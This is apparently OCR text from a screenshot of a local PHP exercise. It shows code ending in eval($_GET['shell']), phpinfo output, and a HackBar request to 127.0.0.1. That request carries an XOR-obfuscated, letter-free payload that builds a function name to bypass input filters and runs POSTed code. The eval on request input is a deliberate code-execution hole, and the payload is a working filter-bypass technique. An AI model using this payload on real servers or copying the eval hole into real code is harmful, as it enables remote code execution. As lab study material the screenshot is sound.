 }else{
eval($_GET['shell']);
}
?>
PHP Version 5.5.9
php
System Windows NT LAPTOP-9MPLDKEN 6.2 build 9200 (Windows 8 Home Premium
Edition) AMD64
Build Date Feb 5 2014 10:59:06
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1/index.php/?shell=$_=(%27%01%27^%27`%27).(%27%13%27^%27`%27).(%27%13
%27^%27`%27).(%27%05%27^%27`%27).(%27%12%27^%27`%27).(%27%14
%27^%27`%27);$__=%27_%27.(%27%0D%27^%27]%27).(%27%2F%27^%27`%27).(%27%0E
Post data Referer User Agent Cookies Add Header Clear All
_=phpinfo();
H Origin: http://127.0.0.1
H Content-Length: 15
H Content-Type: application/x-www-form-urlencoded